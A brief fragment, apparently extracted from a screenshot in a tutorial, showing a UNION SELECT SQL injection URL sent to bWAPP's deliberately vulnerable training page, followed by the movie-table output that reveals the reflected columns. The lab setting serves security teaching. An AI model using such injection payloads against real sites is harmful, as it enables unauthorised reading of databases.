 192.168.0.14/bWAPP/sqli_1.php?title=' union select 1,2,3,4,5,6,7--+&action=search
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5 4 Link